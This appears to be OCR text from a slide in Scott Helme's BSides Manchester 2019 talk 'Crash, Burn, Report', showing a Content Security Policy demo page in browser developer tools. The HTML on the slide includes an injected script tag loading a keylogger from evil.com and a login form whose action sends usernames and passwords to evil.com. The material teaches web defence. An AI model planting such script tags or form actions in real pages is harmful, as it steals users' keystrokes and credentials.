 Mixed content gets fixed too!
<img src="http://scotthelme.co.uk/assets/images/profile-150.png">
Elements Console Sources Network Performance Memory Application Security Audits
</code>
</pre>
<script src="https://evil.com/keylogger.js"></script>
<br>
<br>
<p>Who trusts this form?</p>
<pre>…</pre>
<form action="https://evil.com/stealPassword.php">
<input type="text" name="firstname" value="Username" data-com.onepassword.iv="Username"> == $0
<input type="text" name="lastname" value="Password" data-com.onepassword.iv="Password">
<input type="submit" value="Submit">
</form>
<br>
ml body.page-template.page-csp-demo section.content-wrap div.container div.row div.col-md-8.main-content article#5afb4e02ab2e2a00bf
BSIDES
MANCH35T3R
2019
Crash, Burn, Report
- Scott Helme